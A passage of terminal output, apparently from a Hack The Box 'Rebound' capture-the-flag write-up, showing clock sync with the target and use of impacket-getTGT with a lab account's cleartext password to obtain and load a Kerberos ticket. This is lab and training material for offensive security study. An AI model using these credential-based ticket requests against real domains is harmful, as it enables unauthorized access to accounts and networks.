 ┌──(kali㉿kali)-[~/HTB/Rebound]
└─$ sudo ntpdate 10.10.11.231
2025-06-27 08:41:57.032175 (-0400) +0.101471 +/- 0.036420 10.10.11.231 s1 no-leap
┌──(kali㉿kali)-[~/HTB/Rebound]
└─$ sudo impacket-getTGT 'rebound.htb/ldap_monitor:1GR8t@$$4u'
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in ldap_monitor.ccache
┌──(kali㉿kali)-[~/HTB/Rebound]
└─$ export KRB5CCNAME=ldap_monitor.ccache
┌──(kali㉿kali)-[~/HTB/Rebound]
└─$ klist
Ticket cache: FILE:ldap_monitor.ccache
Default principal: ldap_monitor@REBOUND.HTB
Valid starting       Expires              Service principal
06/27/2025 08:42:03  06/27/2025 18:42:03  krbtgt/REBOUND.HTB@REBOUND.HTB
        renew until 06/28/2025 08:42:03